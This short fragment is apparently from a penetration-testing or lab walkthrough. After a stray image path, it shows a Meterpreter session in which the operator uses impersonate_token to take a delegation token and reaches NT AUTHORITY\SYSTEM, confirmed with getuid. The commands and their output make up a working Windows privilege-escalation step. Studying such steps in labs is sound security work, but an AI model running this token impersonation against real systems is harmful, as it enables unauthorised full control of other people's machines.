 Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "BUILTIN\Administrators"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >